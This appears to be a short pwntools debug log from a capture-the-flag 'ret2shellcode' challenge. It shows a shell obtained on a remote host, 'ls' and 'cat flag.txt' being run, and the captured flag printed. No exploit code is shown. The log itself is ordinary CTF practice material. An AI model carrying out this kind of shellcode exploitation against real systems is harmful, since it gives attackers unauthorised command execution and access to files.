 00000075
[*] Switching to interactive mode
[DEBUG] Received 0x20 bytes:
    b'No system for you this time !!!\n'
No system for you this time !!!
[DEBUG] Received 0x9 bytes:
    b'bye bye ~'
bye bye ~$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2f bytes:
    b'bin\n'
    b'dev\n'
    b'flag.txt\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'ret2shellcode\n'
bin
dev
flag.txt
lib
lib32
lib64
ret2shellcode
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x2b bytes:
    b'flag{7aff272a-d55b-4b80-a58d-51f31aef1801}\n'
flag{7aff272a-d55b-4b80-a58d-51f31aef1801}
$
[*] Interrupted
[*] Closed connection to 101.35.231.134 port 10000
→ ret2shellcode